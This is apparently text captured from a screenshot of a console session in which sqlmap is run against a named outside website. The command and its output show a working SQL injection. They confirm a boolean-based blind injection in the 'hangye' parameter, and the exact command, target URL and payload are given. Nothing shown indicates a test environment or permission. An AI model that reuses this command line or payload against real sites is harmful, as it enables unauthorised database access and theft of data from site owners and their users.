 管理员: sqlmap
G:\软件安装\Python27\sqlmap>sqlmap.py -u www.wstka.com//ebank/web/shtj.xp?hangye
=%BB%E9%C9%B4%C9%E3%D3%B0 -D use --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:57:25
[13:57:25] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:57:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hangye
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hangye=%BB%E9%C9%B4%C9%E3%D3%B0' AND 7481=7481 AND 'HpQa'='HpQa
---